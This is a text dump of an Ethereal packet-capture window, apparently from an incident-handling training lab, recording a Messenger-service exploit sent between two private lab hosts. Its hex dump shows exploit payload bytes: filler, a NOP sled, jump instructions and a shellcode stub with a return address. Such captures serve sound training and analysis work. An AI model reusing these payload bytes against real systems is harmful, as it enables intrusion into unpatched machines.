 msgr04attack - Ethereal
File Edit Capture Display Tools Help
No. . Time Source SrcPort Destination DestPort Protocol Info
1 0.000000 192.168.1.2 1032 192.168.1.3 135 DCERPC Request: seq_num: 0 opnum: 0
2 0.000645 192.168.1.2 192.168.1.3 IP Fragmented IP protocol (proto=UDP 0x11, off=1480)
3 0.000992 192.168.1.2 192.168.1.3 IP Fragmented IP protocol (proto=UDP 0x11, off=2960)
Frame 3 (818 bytes on wire, 818 bytes captured)
Ethernet II, Src: 00:0c:29:3e:23:46, Dst: 00:0c:29:bf:38:de
Internet Protocol, Src Addr: 192.168.1.2 (192.168.1.2), Dst Addr: 192.168.1.3 (192.168.1.3)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
Total Length: 804
Identification: 0x001f
Flags: 0x00
Fragment offset: 2960
Time to live: 128
Protocol: UDP (0x11)
Header checksum: 0xb2e2 (correct)
Source: 192.168.1.2 (192.168.1.2)
Destination: 192.168.1.3 (192.168.1.3)
Data (784 bytes)
01c0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
01d0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
01e0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
01f0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0200 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0210 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0220 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0230 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0240 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0250 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0260 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0270 90 90 90 90 eb 10 90 90 90 90 90 52 bf 04 78 b4 ........ ...R..x.
0280 73 ed 77 90 90 90 90 90 eb 03 58 eb 05 e8 f8 ff s.w..... ..X.....
0290 ff ff b9 ff ff ff ff 81 e9 7f ee ff ff 2b c1 ff ........ .▯...+..
02a0 e0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
02b0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
02c0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
02d0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
02e0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
02f0 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0300 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0310 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0320 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ........ ........
0330 14 00 ..
Start XP1 - Attack Tools ... msgr04attack - ... E:\GCIH Attacking and Defe... 2:06 PM